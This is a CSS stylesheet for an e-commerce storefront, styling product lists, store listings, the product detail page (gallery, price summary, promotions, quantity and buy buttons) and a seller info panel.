.gl-i-wrap .p-activity{ width:100%; display:block; overflow:hidden; margin-top:5px; height:16px;}
.gl-i-wrap .p-activity .tag{ float:left; height:16px; line-height:16px; color:#fff; background-color:#f42424; padding:0 7px; position:relative; margin-right:5px;}
.gl-i-wrap .p-activity .tag i{ position:absolute; width:8px; height:8px; background-color:#fff; border-radius:50%; top:4px; overflow:hidden;}
.gl-i-wrap .p-activity .tag i.i-left{ left:-5px;}
.gl-i-wrap .p-activity .tag i.i-right{ right:-5px;}

.gl-i-wrap .p-activity .tac-mh{ background-color:#f861af;}
.gl-i-wrap .p-activity .tac-mb{ background-color:#7b75f3;}
.gl-i-wrap .p-activity .tac-by{ background-color:#63bfad;}
.gl-i-wrap .p-activity .tac-sr{ background-color:#f42424;}

.gl-i-wrap .p-operate{ margin-top:10px; overflow:hidden; padding:0 0 10px 1px;}
.gl-i-wrap .p-operate a{ display:block; float:left; width:53px; height:28px; line-height:28px; border:1px dotted #dbdbdb; text-align:center; margin-left:-1px; position:relative; z-index:2;}
.gl-i-wrap .p-operate a .ui-label{ display:block;}
.gl-i-wrap .p-operate a .ui-label{ background:url(../images/check/checkbox_12x12.png) 6px 9px no-repeat;}
.gl-i-wrap .p-operate a .ui-checkbox:checked + label{ background:url(../images/check/checked_12x12.png) 6px 9px no-repeat;}
.gl-i-wrap .p-operate a:hover{ border-color:#f42424; z-index:5;}
.gl-i-wrap .p-operate a:hover .ui-label{ background:url(../images/check/checkbox_cur_12x12.png) 6px 9px no-repeat;}
.gl-i-wrap .p-operate a:hover .ui-checkbox:checked + label{ background:url(../images/check/checked_12x12.png) 6px 9px no-repeat;}

.gl-i-wrap .p-operate a.not_compareLink{ cursor:default; background-color: #d2d2d2; color: #555;}
.gl-i-wrap .p-operate a.not_compareLink .ui-label{background:url(../images/check/input_checkbox_disabled.png) 6px 9px no-repeat;cursor:default;}
.gl-i-wrap .p-operate a.not_compareLink:hover{ border-color:#dbdbdb; }
.gl-i-wrap .p-operate a.not_compareLink:hover .ui-label{ color:#555;}

.gl-i-wrap .p-operate a .iconfont{ font-size:14px; margin:1px 2px 0 0; vertical-align:middle; display:inline-block;}
.gl-i-wrap .p-operate .addcart{ width:88px; color:#f42424;}
.gl-i-wrap .p-operate .addcart.btn_disabled{ color:#fff;}
.gl-i-wrap .p-operate .addcart.btn_disabled .iconfont{ color:#fff;}
.gl-i-wrap .p-operate .addcart.btn_disabled:hover{ border-color:#dbdbdb;}
.gl-i-wrap .p-operate .addcart .iconfont{ font-size:12px; margin:-1px 3px 0 0;}

.gl-i-wrap .p-operate .selected{ color:#f42424;}

.goods-list .gl-item:hover .gl-i-wrap{ -webkit-box-shadow: 0 0 4px 0 rgba(85,85,85,.4);-moz-box-shadow: 0 0 4px 0 rgba(85,85,85,.4); box-shadow: 0 0 4px 0 rgba(85,85,85,.4); border:1px solid #ddd\0;}


.gl-h-item{ position:relative; padding:12px 15px 17px;}
.gl-h-item .gl-i-wrap{ width:100%; padding:0; overflow:hidden; background:none;}
.gl-h-item .gl-i-wrap .col{ height:60px; float:left;}
.gl-h-item .gl-i-wrap .col-1{ width:40%; margin-right:2%;}
.gl-h-item .gl-i-wrap .col-2{ width:15%; margin-right:1%;}
.gl-h-item .gl-i-wrap .col-3{ width:20%; margin-right:2%;}
.gl-h-item .gl-i-wrap .col-4{ width:20%; margin-right:0;}

.col .p-img{ width:58px; height:58px; border:1px solid #d2d2d2; float:left;}
.col .p-right{ float:left; width:calc(100% - 70px); margin-left:10px;}
.col .p-name{ width:100%; height:20px; overflow:hidden;}
.col .p-name a{ display:block; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.col .p-lie{ line-height:20px; margin-top:5px; color:#8c8c8c;}
.col .p-lie .p-num{ float:left; color:#8c8c8c;}
.col .p-lie .p-comm{ float:left; margin-left:30px;}
.col .p-store{ margin:0; line-height:60px;}
.col .p-store a{ font-size:14px;}
.col .p-store a.p-kefu{ margin-left:0;}
.col .p-price{ font-size:14px; line-height:60px;}
.col .p-price .shop-price{ font-size:14px; float:left;}
.col .p-price .original-price{ font-size:14px; float:left; margin-left:10px;}
.col .p-operate{ padding:0; margin-top:15px; float:right;}
.col .p-operate a{ background-color:#fff; margin:0 10px 0 0;}
.col .p-operate a.addcart{ margin-right:0;}

.item_bg{ background-color:#f8f8f8;}

.goods-spread{ float:right; margin:11px 27px 0 0; width:221px; -webkit-transition: width .3s ease-out;-moz-transition: width .3s ease-out;-ms-transition: width .3s ease-out;-o-transition: width .3s ease-out;transition: width .3s ease-out;}
.goods-spread .g-stop{ width:23px; height:23px; line-height:23px; border:1px dotted #d2d2d2; background-color:#f8f8f8; display:block; text-align:center; color:#959595;}
.goods-spread .g-stop .iconfont{ font-size:12px;}
.goods-spread .g-stop:hover{ color:#555;}
.goods-spread .gs-warp{ width:190px; padding:0 15px; border:1px solid #d2d2d2; border-bottom:0; margin-top:8px; display:block;}
.goods-spread .gs-tit{ color:#8c8c8c; font-size:16px; height:42px; line-height:42px;}
.goods-spread .gs-list{ overflow:hidden;}
.goods-spread .gs-list li{ margin-bottom:15px;}
.goods-spread .gs-i-warp{ padding-bottom:15px;}
.goods-spread .gs-i-warp .p-img{ width:190px; height:190px;}
.goods-spread .gs-i-warp .p-price{ font-size:16px; color:#f42424; margin-top:5px;}
.goods-spread .gs-i-warp .p-num{ margin-top:2px;}
.goods-spread .gs-list .p-name a{ height:38px; overflow:hidden; display:block;}
.goods-spread .gs-list li:last-child{ margin-bottom:0;}
.goods-spread .gs-list li:last-child .gs-i-warp{ padding-bottom:0;}

.goods-list-w1390{ width:1392px;}
.goods-spread-fix{ position: absolute;right: -30px;width: 25px;height: 25px;overflow: hidden;}
/*.goods-spread-fix .gs-warp{ display:none;}*/

.p-panel-main{ overflow:hidden; position:relative; z-index:3; margin-top:15px;/* padding-bottom:80px;*/}
.p-panel-main .gl-list ul{ width:1400px;}
.p-panel-main .gl-list li{ float:left; width:190px; height:auto; position:relative; z-index:2; margin-right:10px;}
.p-panel-main .gl-list li .p-img{ width:190px; height:190px;}
.p-panel-main .gl-list li .p-price{ font-size:20px; margin-top:6px;}
.p-panel-main .gl-list li .p-name{ width:100%; height:20px; line-height:20px; overflow:hidden; margin-top:5px;}
.p-panel-main .gl-list li .p-name a{ display:block; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; color:#333;}
.p-panel-main .gl-list li .p-name a:hover{ color:#f42424;}
.p-panel-main .gl-list li .p-num{ margin-top:7px;}
.p-panel-main .gl-list li:last-child{ margin-right:0;}

.history_close{ width:35px; height:35px; position:absolute; top:2px; right:2px; display:none;}
.goods-list .gl-item:hover .history_close{ display:block;}

.fP-expand,.fP-expand-kword{ display:none;position:absolute;z-index:99; border:1px solid #dcdcdc; background:#EFECEB; width:161px; left:0px; top:24px; text-align:center; height:40px; line-height:40px;}
.fP-expand .ui-btn-s, .fP-expand-kword .ui-btn-s{ border:1px solid #ccc;height:18px;line-height:18px;*line-height:20px;color:#333; padding:0 10px;display:inline-block;outline:0;cursor:pointer;
background-color: #f7f7f7;
background-repeat: repeat-x;
background-image: -moz-linear-gradient(top,#f7f7f7,#f2f2f2);
background-image: -webkit-linear-gradient(top,#f7f7f7,#f2f2f2);
background-image: -o-linear-gradient(top,#f7f7f7,#f2f2f2);
background-image: linear-gradient(top,#f7f7f7,#f2f2f2);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f7f7f7', endColorstr='#f2f2f2', GradientType=0);}
.fP-expand .ui-btn-s-primary, .fP-expand-kword .ui-btn-s-primary{
color:#fff;
border-color:#f42424; 
background-color: #f42424;
background-repeat: repeat-x;
background-image: -moz-linear-gradient(top,#f42424,#f55658);
background-image: -webkit-linear-gradient(top,#f42424,#f55658);
background-image: -o-linear-gradient(top,#f42424,#f55658);
background-image: linear-gradient(top,#f42424,#f55658);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f42424', endColorstr='#f55658', GradientType=0);margin-left:15px;
}
.fP-expand .ui-btn-s:hover,.fP-expand-kword .ui-btn-s:hover{ background-position: 0 -321px;}
.fP-expand .ui-btn-s-primary:hover,.fP-expand-kword .ui-btn-s-primary:hover{background-position: 0 -21px;}
/* goods-list end*/

/* search store-list start*/
.store-shop-list{ z-index:2; margin-top:12px; margin-bottom:30px;}
.store-shop-list:after{ content: ' '; display: block; clear: both; height: 0; visibility: hidden;}
.store-shop-list .ss-warp{ overflow:hidden;}
.store-shop-list .ss-item{ overflow:hidden; margin-bottom:30px;}
.store-shop-list .ss-item:last-child{ margin-bottom:20px;}
.store-shop-list .ss-info{ border:1px solid #f8f8f8; overflow:hidden; padding-bottom:10px;}
.store-shop-list .ss-i-info{ float:left; padding:10px; width:300px;}
.store-shop-list .ss-i-top{ background:#f8f8f8; float:left; width:100%; height:180px;}
.store-shop-list .logo{ width:95px; height:95px; display:block; border-radius:50%; background:#fff; text-align:center; overflow:hidden; margin:20px 15px 0 10px; float:left;}
.store-shop-list .logo a{ display:table-cell; width:95px; height:95px; vertical-align:middle;}
.store-shop-list .logo a img{ width:95px;}
.store-shop-list .r-info{ float:left; width:175px;}
.store-shop-list .ss-tit{ font-size:14px; font-weight:bold; color:#555; line-height:24px; margin-top:18px;}
.store-shop-list .seller-sr{ border: 1px solid #f42424;width: 25px;color: #f42424;padding: 0 5px;}
.store-shop-list .ss-tit a{ margin-left:5px;}
.store-shop-list .ss-tit .iconfont{ margin-top:-2px;}
.store-shop-list .ss-desc{ color:#8c8c8c; line-height:20px; margin-top:5px;}
.store-shop-list .ss-desc p{ width:100%; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.store-shop-list .ss-btn{ margin-top:20px; font-size:0;}
.store-shop-list .ss-btn .btn{ padding:0 15px;}
.store-shop-list .ss-btn .icon-zan-alt{ font-size:14px; vertical-align:middle; margin-right:5px;}
.store-shop-list .ss-btn .btn:last-child{ margin-right:0;}
.store-shop-list .ss-i-bottom{ float:left; width:100%; font-size:14px;}
.store-shop-list .ss-contrast{ overflow:hidden; margin:10px 0; line-height:25px; color:#8c8c8c;}
.store-shop-list .ss-contrast .ssc-top,.store-shop-list .ss-contrast .ssc-content,.store-shop-list .ss-contrast .ssc-bottom{ width:100%; float:left;}
.store-shop-list .ss-contrast span{ display:block; float:left; margin-left:20px; width:52px;}
.store-shop-list .ss-contrast .col1{ margin-left:20px; width:60px;}
.store-shop-list .ss-contrast .col2{ margin-left:24px;}
.store-shop-list .ssc-top .col1{ font-weight:bold;}
.store-shop-list .ssc-content span{ color:#f42424;}
.store-shop-list .ssc-bottom .iconfont{ font-size:12px; vertical-align:middle; display:inline-block; margin:-5px 0 0 2px;}
.store-shop-list .ssc-bottom .icon-arrow-down{ color:#23bc17;}
.store-shop-list .ssc-bottom .icon-arrow-up{ color:#f42424;}

.store-shop-list .ss-i-goods{ float:left; width:876px; margin-top:10px;}
.store-shop-list .ss-i-goods ul{ width:calc(100% + 10px);}
.store-shop-list .ss-i-goods li{ float:left; width:210px; height:auto; margin-right:10px;}
.store-shop-list .ss-i-goods .p-img{ width:210px; height:210px;}
.store-shop-list .ss-i-goods .p-name{ line-height:20px; margin-top:10px;}
.store-shop-list .ss-i-goods .p-name a{ color:#333; display:block; height:38px; overflow:hidden;}
.store-shop-list .ss-i-goods .p-name a:hover{ color:#f42424;}
.store-shop-list .ss-i-goods .p-price{ font-size:14px; margin-top:5px;}

.store-shop-list .goods-list{ width:1200px;}
.store-shop-list .goods-list .gl-item{ width:240px;}
.store-shop-list .goods-list .gl-item .gl-i-wrap{ padding:11px 15px;}


.shopCon{ background:url(../images/shopCon_bg.jpg) no-repeat; height:130px; margin:30px 0;}
.shopCon .shopBox{ overflow:hidden; padding:15px 0;}
.shopCon .shopLeft{ float:left; width:350px; margin-right:20px;}
.shopCon .shopLeft .logo{ width:95px; height:95px; margin-left:35px;}
.shopCon .shopLeft .logo img{ width:95px; height:95px; border-radius:50%;}
.shopCon .shopLeft .storeName{ float:left; font-size:18px; color:#555; font-weight:bold; margin-left:20px; line-height:95px;}
.shopCon .shopHeader-info{ float:left; color:#8c8c8c; margin:28px 20px 0 0; width:280px;}
.shopCon .shopHeader-info p{ line-height:25px;}
.shopCon .shopHeader-dsr{ float:left; margin-top:15px;}
.shopCon .shopHeader-dsr dl{ width:260px; overflow:hidden; line-height:24px;}
.shopCon .shopHeader-dsr dt{ float:left; font-weight:bold; width:60px; margin-right:20px;}
.shopCon .shopHeader-dsr dd{ float:left; width:40px; margin-right:20px;}

.shopCon .shopHeader-dsr dl.dl2 dd{ color:#f42424;}
.shopCon .shopHeader-enter{ float:right; margin:38px 38px 0 0;}
.shopCon .shopHeader-enter .iconfont{ margin-top:-1px; vertical-align:middle; display:inline-block;}
.filter-wrap .crumbTitle{ padding-right:22px; color:#8c8c8c;}
/* search store-list end*/

/* goods start*/
.g-d-store-info{ position:absolute; right:0; top:0; height:40px;}
.g-d-store-info .item{ float:left; margin-right:15px; position:relative;}
.g-d-store-info .item:last-child{ margin-right:0;}
.i-kefu{ width:26px; height:21px; background-position:-260px 0;}
.g-d-store-info .item a{ display:block;}
.g-d-store-info .item .s-name{ font-weight:bold; color:#555; line-height:40px; float:left;}
.g-d-store-info .item .s-name:hover{ color:#f42424;}
.g-d-store-info .item .s-a-kefu{ margin-left:5px; float:left;}
.g-d-store-info .item .i-kefu{ margin-top:8px;}

.g-d-store-info .item a.selected{ color:#f42424;}

.g-d-store-info .s-score,.g-d-store-info .s-score-info{ border-radius:0;}

.s-follow{ margin-top:9px;}
.s-follow .iconfont{ display:inline-block; vertical-align:middle; margin:-2px 0 0 5px; color:#f42424;}

.g-d-store-info .item.gd-shop-qrcode{ line-height:36px;}
.g-d-store-info .item.gd-shop-qrcode .mobile_pop{ text-align:center; height:180px; width:180px; top:36px;}
.g-d-store-info .item.gd-shop-qrcode .mobile_pop .img{ width:160px; height:160px; margin-top:10px;}
.g-d-store-info .item.gd-shop-qrcode:hover .mobile_pop{ display:block;}
/*放大镜样式*/
.MagicZoomPup { z-index: 3;visibility: hidden;position: absolute;top: 0;left: 0;width: 50px;height: 50px;border: 1px solid #aaa;background-image: url(../images/common/zoom-point.png);opacity: .5;-moz-opacity: .5;-khtml-opacity: .5;filter: progid:DXImageTransform.Microsoft.Alpha(opacity=50);cursor: move}
.MagicBoxShadow { border: 1px solid #e4e4e4;}

.product-info{}
.preview{ float:left; width:400px; height:auto;}
.gallery_wrap{ width:398px; height:398px; border:1px solid #d2d2d2; text-align:center;}
.gallery_wrap a{ width:398px; height:398px; display:table-cell; vertical-align:middle;}
.gallery_wrap a img{ max-width:398px; max-height:398px;}
.gallery_wrap ul{}
.gallery_wrap li{ float: left; width:398px; height:398px; position: relative;}
.gallery_wrap li .video_default{ background:url(../images/video_default.png); width: 400px; height: 400px; display: block; position: absolute; top: 0; left: 0; cursor:pointer;}
.spec-list{ width:398px; height:60px; border:1px solid #d2d2d2; border-top:0; padding:14px 0;}
.spec-list .spec-prev,.spec-list .spec-next{ float:left; width:39px; margin:18px 0 0 0; text-align:center;}
.spec-list .spec-items{ float:left; width:320px; height:60px; overflow:hidden;}
.spec-list .spec-items ul{ width:325px;}
.spec-list .spec-items li{ float:left; width:60px; height:60px; margin-right:5px;}
.spec-list .spec-items li a{ display:block; border:1px solid #fff;}
.spec-list .spec-items li:hover a,.spec-list .spec-items li a.img-hover{ border-color:#f42424;}
.short-share{ height:20px; margin-top:20px;}
.short-share .bar_code{ float:right;}
.short-share .left-btn{ margin-left:5px;}
.short-share .left-btn .duibi,.short-share .left-btn .collection,.short-share .left-btn .share{ float:left; line-height:20px; margin-left:15px;}
.short-share .left-btn .duibi .ui-label,.short-share .left-btn .collection em{ padding-right:15px; border-right:1px solid #d2d2d2;}
.short-share .left-btn .iconfont{ vertical-align:middle; margin-top:-1px; display:inline-block;}
.short-share .left-btn .icon-share{ font-size:12px; color:#8c8c8c; margin-right:5px;}
.short-share .left-btn .selected{ color:#f42424;}

#bdshare .share{ background:none !important; font-family:"Microsoft YaHei"; padding:0;}

.product-wrap{ float:left; width:600px; margin:0 30px;}
.product-wrap .name{ font-size:16px; color:#555; font-weight:700; margin-bottom:10px;}
.product-wrap .newp{ font-size:14px; color:#f42424; margin-bottom:10px;}
.summary{ position:relative;}
.activity-title{ height:40px; line-height:40px; padding:0 20px; position:relative; overflow:hidden; z-index:1; background:#f42424;}
.activity-title .activity-type{ float:left; font-size:18px; color:#fff;}
.activity-title .sk-time-cd{ float:right; height:24px; line-height:24px; padding:8px 0;}
.activity-title .cd-time{ float:left;}
.activity-title .cd-time div{ min-width:16px; height:24px; line-height:24px; font-size:14px; padding:0 3px;}
.activity-title .cd-time .split{ line-height:22px;}
.summary-price-wrap .s-p-w-wrap{ background:url(../images/summary-bg.jpg) #f3f3f3 repeat-x 20px -60px; padding:22px 0 12px;}

.summary-item{ position:relative; float:left; width:100%; margin-bottom:5px;}
.summary-item .si-tit{ float:left; padding-left:20px; width:50px; margin-right:10px; line-height:24px; color:#8c8c8c;}
.summary-item .si-warp{ float:left;line-height:24px; width:520px;}
.summary-item .si-warp .shop-price{ font-size:30px; height:24px; line-height:24px; float:left; margin-left:-6px;}
.summary-item .si-warp .price-notify{ width:52px; height:20px; line-height:20px; background:url(../images/dsc-icon.png) -296px -44px no-repeat; display:inline-block; padding-left:8px; color:#fff; margin:3px 0 0 8px; cursor:pointer;}
.summary-item .si-warp .m-price{ line-height:24px;text-decoration: line-through;}
.summary-item .quan-item{ float: left;height: 20px;line-height: 20px;color: #fff;background-color: #ff6590;padding: 0 7px; position:relative; margin:4px 5px 0 0; overflow:hidden;}
.summary-item .quan-item i{ position: absolute;width: 8px;height: 8px;background-color: #f3f3f3;border-radius: 50%;top: 4px;overflow: hidden;}
.summary-item .quan-item i.i-left{ left:-5px;}
.summary-item .quan-item i.i-right{ right:-5px;}

.summary-item .si-warp .tary{ display:block; float:left; margin-right:10px;}

.si-promotion{ position:relative; height:42px; z-index:2; margin-bottom:0; overflow:hidden;}
.si-promotion .si-warp{ width:410px;}
.si-promotion .prom-items{ width:320px; float:left;}
.si-promotion .prom-item{ height:14px; line-height:14px; color:#f42424; margin-top:6px; float:left; width:100%; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.si-promotion .prom-item .prom-tip{ display:block; float:left; height:14px; background:url(../images/jt.png) #f42424 no-repeat; padding:0 2px 0 10px; color:#fff; margin-right:9px;}
.si-promotion .view-all-promotions{ float:right; color:#438cde; cursor:pointer;}
.si-promotion .view-all-promotions .iconfont{ font-size:12px;}

.z-promotions-all-show{ position:absolute; z-index:9;}
.z-promotions-all-show .si-promotion{ height:auto;}

.si-coupon .si-warp{ width:415px;}

.summary-price-wrap .si-info{ position:absolute; top:30px; right:18px;}
.summary-price-wrap .si-cumulative{ float:left; padding-right:10px; margin-right:10px; font-size:12px; line-height:14px; border-right:1px solid #d2d2d2;}
.summary-price-wrap .si-cumulative em{ font-size:14px; color:#b31919; margin-left:8px; }
.summary-price-wrap .si-cumulative:last-child{ margin-right:0; border-right:0; padding-right:0;}
.summary-price-wrap .si-phone-code{ position:absolute; top:50px; right:20px; z-index:8;}
.qrcode-wrap{ text-align:right;}
.qrcode-wrap .qrcode_tit{ color:#8c8c8c; line-height:24px; cursor:pointer;}
.qrcode-wrap .qrcode_tit .iconfont{ display:inline-block; vertical-align:middle; margin:-1px 0 0 5px;}
.qrcode-wrap .qrcode_pop{ position:relative; z-index:99; right:-52px; width: 180px; height: auto;background-color: #fff;box-shadow: 0px 2px 10px rgb(204, 204, 204);text-align: center; margin-top:8px; display:none;}
.qrcode-wrap .qrcode_pop:before{ content: '';position: absolute;display: block;top: -10px;left: 50%;margin-left: -5px;width: 0;height: 0;line-height: 0;font-size: 0;border-width: 5px;border-style: solid;border-color: #fbfbfb #fbfbfb #fff;}
.qrcode-wrap:hover .qrcode_pop{ display:block;}

.summary-basic-info{ margin-top:15px;}

.is-ladder{ position:relative;}
.is-ladder .priceLadder{ position:absolute; background:#fff; border:1px solid #ff869a; z-index:99; display:none;}
.is-ladder .priceLadder dt,.is-ladder .priceLadder dd{ width:160px; height:38px; line-height:38px; border-bottom:1px solid #ff869a; overflow:hidden; text-align:center;}
.is-ladder .priceLadder dt span:first-child,.is-ladder .priceLadder dd span:first-child{ display:block; width:70px; float:left;}
.is-ladder .priceLadder dt span:last-child,.is-ladder .priceLadder dd span:last-child{ display:block; width:90px; float:left;}
.is-ladder .priceLadder dt{ background-color:#ff869a; color:#fff;}
.is-ladder .priceLadder dd:last-child{ border-bottom:0;}

.is-stock span{ float:left; margin-right:5px;}
.store-selector{ float:left; position:relative;}
.text-select .tit { padding:0 10px; border:1px solid #d2d2d2; height:23px; line-height:23px; cursor:pointer;}
.text-select .tit .iconfont{ font-size:12px;}
.text-select.hover .tit{ border-bottom-color:#fff; position:relative; z-index:11;}
.text-select .area-warp{ position:absolute; border:1px solid #d2d2d2; width:290px; padding:10px 23px 15px 18px; top:24px; left:0; z-index:10; display:none; background:#fff;}
.text-select .tab{ border-bottom:1px solid #d2d2d2; float:left; width:100%; padding-left:1px; height:24px;}
.text-select .tab li{ min-width:36px; float:left; padding:0 10px; height:23px; line-height:23px; border:1px solid #d2d2d2; border-bottom:0; margin-left:-1px; text-align:center; cursor:pointer;}
.text-select .tab li.curr{ border-bottom:1px solid #fff; border-top:2px solid #f42424; height:22px; color:#f42424;}
.text-select .tab-content{ float:left; width:100%; margin-top:15px;}
.text-select .tab-content ul{ width:300px;}
.text-select .tab-content li{ float:left; width:70px; line-height:18px; margin:0 5px 5px 0;}
.text-select .tab-content li a{ display:inline-block; padding:0 4px; color:#333;}
.text-select .tab-content li a:hover{ background-color:#f42424; color:#fff;}
.text-select .tab-content li a.choosable{ color:#ddd; cursor: default;}
.text-select .tab-content li a.choosable:hover{ background:none;}
.mod_storage_state{ overflow:hidden; float:left; width:280px; margin:5px 0 0 5px; color:#f42424;}

.cart-filter .store-selector .area-warp{ right:0; left:inherit;}
.cart-filter .sp-area .txt{ height:25px; line-height:25px;}

.stock-add-used{ margin-bottom:15px;}
.stock-add-used .stock-top{ cursor: pointer;overflow:hidden; margin-top:5px;}
.stock-add-used .stock-top strong{ line-height:normal;}
.stock-add-used .stock-con{ display: block;}
.stock-add-used .stock-con ul{ border-bottom: 1px solid #f7f7f7;padding:5px 0 10px; overflow:hidden; }
.stock-add-used .stock-con ul li{ line-height:normal; float:left; margin-right:15px;}
.stock-add-used .stock-con ul li.last{ margin-right:0;}
.stock-add-used .stock-con ul li a{ float: left;padding: 0 4px;color: #555;line-height:20px;}
.stock-add-used .stock-con ul li a:hover{ color:#fff; background:#f42424;}


.store-warehouse{ float:left;}
.store-warehouse-info{ float:left;}
.store-warehouse .text-select{margin-left:-1px; cursor:pointer;}
.store-warehouse .warehouse{ display:none; position:absolute; border:1px solid #d2d2d2; border-top:0; background-color:#fff; top:24px; z-index:999; width:calc(100% - 2px)}
.store-warehouse .warehouse li{ padding:0 10px;}
.store-warehouse .warehouse li:hover{ background: #ddd;}
.store-warehouse .store-prompt{ float:left; height:25px; line-height:25px; color:#999; margin-left:10px;}
.store-warehouse .store-prompt strong{ font-size:16px;color:#666;}
.store-warehouse h2{ float:left; line-height:25px; color:#666;font-family: '\5B8B\4F53';}

.store-warehouse strong{ font-size:14px;}

.is-since .iconfont{ font-size:14px; margin-right:3px;}
.is-attr{ margin-bottom:0;}
.is-attr .si-tit,.is-ious .si-tit,.is-number .si-tit{ line-height:30px;}

.summary-item .item{ float:left; border:1px solid #d2d2d2; padding:2px; margin:0 10px 10px 0; position:relative;}
.summary-item .item:last-child{ margin-right:0;}
.summary-item .item a{ display:block; overflow:hidden;}
.summary-item .item a:hover{ color:#555;}
.summary-item .item a img,.is-attr ul li a i{ float:left;}
.summary-item .item a i{ padding:0 10px;}
.summary-item .item b{ position:absolute; bottom:0; right:0; display:none; width:15px; height:15px; background:url(../images/dsc-icon.png) 0 0 no-repeat;}

.summary-item .selected,.summary-item .item:hover{ border-color:#f42424;}
.summary-item .selected b{ display:block;}
.summary-item .no-stock{ border:1px dashed #d2d2d2;}
.summary-item .no-stock a{ background-color:#fff; opacity:.4; filter: alpha(opacity=40);}

.is-ious .item a i{ padding:0 5px;}

.bt-info-tips{ float:left; height:30px; position:relative;}
.bt-info-tips .question{ display:block; width: 16px;height: 16px; overflow: hidden;margin-top: 6px;margin-right: 5px; background:url(../images/question.png) no-repeat;}
.bt-info-tips .tips{ width:310px; height:130px; position:absolute; position:absolute; top:35px; left:-48px; background-color:#f1faff; display:none; z-index:10;}
.bt-info-tips .tips .sprite-arrow{ width:11px; height:7px; display:block; position:absolute; background:url(../images/dsc-icon.png) -26px 0 no-repeat; top:-6px; left:51px; z-index:5;}
.bt-info-tips .tips .content{ padding:10px 12px; line-height:18px; border:1px solid #b6c0c6; -moz-box-shadow: 0 0 5px 1px rgba(78, 157, 204, .2); -webkit-box-shadow:0 0 5px 1px rgba(78, 157, 204, .2); box-shadow:0 0 5px 1px rgba(78, 157, 204, .2)}
.bt-info-tips:hover .tips{ display:block;}

.baitiao-tips{ position:absolute;z-index: 6;top: 28px;left: -1px;width: 200px;padding: 4px 10px; background: #f1faff;border: 1px solid #b6c0c6;-moz-box-shadow: 0 0 5px 1px rgba(78, 157, 204, .2);-webkit-box-shadow: 0 0 5px 1px rgba(78, 157, 204, .2);box-shadow: 0 0 5px 1px rgba(78, 157, 204, .2); display:none;}
.is-ious .item:hover .baitiao-tips{ display:block;}

.amount-warp{ float:left;}
.amount-warp .buy-num{ border:1px solid #d2d2d2; width:28px; height:28px; float:left; outline:0; text-align:center;}
.amount-warp .a-btn{ float:left; width:22px; height:28px; border:1px solid #d2d2d2; border-left:0;}
.amount-warp .a-btn a{ float:left; width:22px; height:14px; line-height:14px; text-align:center;}
.amount-warp .a-btn .btn-reduce{ height:13px; border-top:1px solid #d2d2d2;}
.amount-warp a .iconfont{ font-size:12px;}
.amount-warp .a-btn .btn-disabled{ color:#e0e0e0;}

.is-number span{ line-height:30px; float:left; margin-left:14px;}

.choose-btns{ margin-top:10px; padding-left:20px;}
.choose-btns a,.choose-btns .button{ height:40px; line-height:40px; float:left; margin-right:10px; font-size:18px; color:#fff; padding:0 25px; cursor:pointer; border:0; margin-bottom:10px;}
.choose-btns a:last-child{ margin-right:0;}
.choose-btns .iconfont{ font-size:18px; margin-right:8px; display:inline-block; vertical-align:middle; margin-top:-3px;}
.choose-btns .btn-append{ padding:0 32px;}

.btn-buynow{ background-color:#ff8f22;}
.btn-append{ background-color:#f42424;}
.btn-since{ background-color:#b31919;}
.btn-baitiao{ background-color:#22c37d;}
.btn-invalid,.btn_disabled{ background-color:#d2d2d2; cursor:default; border-color:#d2d2d2;}

.btn-buynow:hover{ background-color:#f29c49;}
.btn-append:hover{ background-color:#ec5151;}
.btn-since:hover{ background-color:#ec5151;}
.btn-baitiao:hover{ background-color:#36d791;}
.btn-invalid:hover,.btn_disabled:hover{ background-color:#d2d2d2; cursor:default;}

.summary-tips{ margin-top:15px;}
.tips-list{ float:left;}
.tips-list li{ float:left; margin-right:10px;}
.tips-list li.choose-item .iconfont{ display:inline-block; vertical-align:middle; margin:0 3px 0 0;}

.track{ float:left; width:140px; height:auto; position:relative;}
.track .track-tit{ text-align:center; height:20px; line-height:20px; position:relative; margin-bottom:10px;}
.track .track-tit h3{ font-size:14px; padding:0 10px; background-color:#fff; position:relative; z-index:2; display:inline-block; color:#8c8c8c;}
.track .track-tit span{ position: absolute;z-index: 1;left: 0;right: 0;top: 9px;height: 1px; border-bottom:1px dashed #e5e5e5;}
.track .track-con{ max-height:550px; overflow:hidden;}
.track .track-con li{ width:140px; height:auto; position:relative; margin-bottom:5px;}
.track .track-con li .p-img{ width:140px; height:140px;}
.track .track-con li .p-name{ width:100%; height:20px;}
.track .track-con li .p-name a{ display:block; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.track .track-con li .price{ width:100%; height:20px; line-height:20px; text-align:center; color:#f42424;}
.track .track-con li a:hover .price{ color:#f42424;}
.track .track-more { text-align:center; font-size:0; height:24px; line-height:24px; margin-top:10px;}
.track .track-more .sprite-up{ margin-right:20px;}
.track .track-more .iconfont{ font-size:24px; color:#8c8c8c;}
.track .track-more a:hover .iconfont{ color:#f42424;}

.product-wrap-min{ width:580px; margin:0 20px;}
.product-wrap-min .summary-item .si-warp{ width:500px;}

.seller-pop{ float:left; width:158px; height:auto; position:relative; border:1px solid #dddddd; padding:10px;}
.seller-pop .seller-logo{ width:140px; height:70px; position:relative; margin:0 auto;}
.seller-pop .seller-logo a{ width:140px; height:70px; display:table-cell; vertical-align:middle; text-align:center;}
.seller-pop .seller-logo a img{ max-width:140px; max-height:70px;}
.seller-pop .seller-info{ text-align:center; margin-top:10px;}
.seller-pop .seller-info .name{ font-weight:700; margin-right:5px; max-width:120px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.seller-pop .seller-info a{ display:inline-block; height:25px; line-height:25px; vertical-align:middle;}
.seller-pop .seller-sr{ border: 1px solid #f42424;width: 50px;color: #f42424;padding: 0 5px;margin: 5px auto;}

.seller-pop .seller-pop-box{ padding:5px 0 10px; border-top:1px dashed #dbdbdb; border-bottom:1px dashed #dbdbdb; margin-top:10px;}
.seller-pop .seller-pop-box .s-score{ margin:10px auto;}
.seller-pop .seller-pop-box .g-s-parts{ width:110px; margin:0 auto;}
.seller-pop .seller-pop-box .g-s-parts span{ width:50%;}

.seller-pop .seller-item{ padding:10px 0; text-align:center; border-bottom:1px dashed #dbdbdb; height:20px;}
.seller-pop .seller-item .iconfont{ vertical-align:middle; margin-right:3px; color:#f42424; margin-top:-2px;}
